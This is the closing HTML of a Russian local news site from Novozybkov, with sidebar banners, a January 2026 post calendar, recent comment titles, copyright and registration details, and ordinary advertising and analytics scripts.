			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://novozybkov.su/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td><a href="https://novozybkov.su/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td><a href="https://novozybkov.su/2026/01/24/" aria-label="Записи, опубликованные 24.01.2026">24</a></td><td><a href="https://novozybkov.su/2026/01/25/" aria-label="Записи, опубликованные 25.01.2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/26/" aria-label="Записи, опубликованные 26.01.2026">26</a></td><td><a href="https://novozybkov.su/2026/01/27/" aria-label="Записи, опубликованные 27.01.2026">27</a></td><td><a href="https://novozybkov.su/2026/01/28/" aria-label="Записи, опубликованные 28.01.2026">28</a></td><td><a href="https://novozybkov.su/2026/01/29/" aria-label="Записи, опубликованные 29.01.2026">29</a></td><td id="today"><a href="https://novozybkov.su/2026/01/30/" aria-label="Записи, опубликованные 30.01.2026">30</a></td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Ирина</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8/#comment-50156">Жительница Климово Брянской области потеряла кошелек с крупной суммой денег</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b5%d0%bc%d0%bd%d0%be%d0%b3%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%bf%d0%be%d0%bb%d0%be%d0%b2%d0%b8%d0%bd%d1%8b-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f/#comment-50155">Немногим больше половины жителей Брянской области путешествуют по родному краю </a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82/#comment-50148">Сколько кредитных карт может оформить один человек</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Серега</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3/#comment-50135">В Новозыбкове одни горки насыпают, другие посыпают</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Дм Шевцов</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b7%d0%b0%d0%b2%d0%be%d0%b4-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba/#comment-50119">Завод в Новозыбкове получил сертификат на вагон-цистерну</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"e6a449d7dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>